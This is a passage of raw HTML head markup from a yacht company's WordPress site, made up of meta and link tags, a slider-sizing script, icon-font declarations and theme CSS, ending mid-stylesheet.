<link rel="alternate" type="application/json+oembed" href="https://www.summer-yachts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.summer-yachts.com%2Fes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.summer-yachts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.summer-yachts.com%2Fes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" /><script type="text/javascript" src="//www.summer-yachts.com/?wordfence_syncAttackData=1717208048.5338" async></script>		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" sizes="32x32" />
<link rel="icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" />
<meta name="msapplication-TileImage" content="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.5.1") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.5.1") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.5.1") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.5.1") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.5.1") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.5.1") format("woff2"),url("https://www.summer-yachts.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.5.1") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#1d232c;--color-header-middle-text-hover:#347ebc;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#1d232c;--color-header-top-text-hover:#347ebc;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1d232c;--color-content-heading-grad:#1d232c;--color-content-text:#1d232c;--color-content-link:#347ebc;--color-content-link-hover:#5ac8fa;--color-content-primary:rgba(90,200,250,0.55);--color-content-primary-grad:rgba(90,200,250,0.55);--color-content-secondary:#347ebc;--color-content-secondary-grad:#347ebc;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:linear-gradient(360deg,rgba(245,245,245,0),rgba(130,130,130,0.15));--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:linear-gradient(185deg,rgba(255,255,255,0.00),rgba(0,0,0,0.15));--color-alt-content-border:#ddd;--color-alt-content-heading:#1d232c;--color-alt-content-heading-grad:#1d232c;--color-alt-content-text:#1d232c;--color-alt-content-link:#347ebc;--color-alt-content-link-hover:#5ac8fa;--color-alt-content-primary:#e95095;--color-alt-content-primary-grad:linear-gradient(135deg,#e95095,#7049ba);--color-alt-content-secondary:#7049ba;--color-alt-content-secondary-grad:linear-gradient(135deg,#7049ba,#e95095);--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#1d232c;--color-footer-bg-grad:#1d232c;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#5ac8fa;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:#282828;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#347ebc;--color-content-primary-faded:rgb(0,0,0);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1140px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Exo 2",sans-serif;--font-h1:"Exo 2",sans-serif;--font-h2:"Exo 2",sans-serif;--font-h3:"Exo 2",sans-serif;--font-h4:"Exo 2",sans-serif;--font-h5:"Exo 2",sans-serif;--font-h6:"Exo 2",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:300;font-size:20px;line-height:24px}h1{font-family:var(--font-h1);font-weight:400;font-size:1.6rem;line-height:1;letter-spacing:0;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:400;font-size:max( 1.4rem,1.4vw );line-height:1;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:400;font-size:max( 1.4rem,1.4vw );line-height:1;letter-spacing:0;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:2.0rem;line-height:1;letter-spacing:0em;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:400;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:400;font-size:max( 1rem,1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{font-size:18px;line-height:24px}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1140px}.post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1240px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:15vmax;padding-bottom:15vmax}@media (min-width:768px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1240px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text-hover)!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text-hover)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-header-middle-bg);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav div,.us-btn-style_3{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:var(--color-header-middle-text-hover);border-color:transparent;color:var(--color-header-middle-bg)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav div:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav div:hover,.no-touch .us-btn-style_3:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#5ac8fa;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-header-middle-bg);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-header-middle-bg);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.summer-yachts.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) 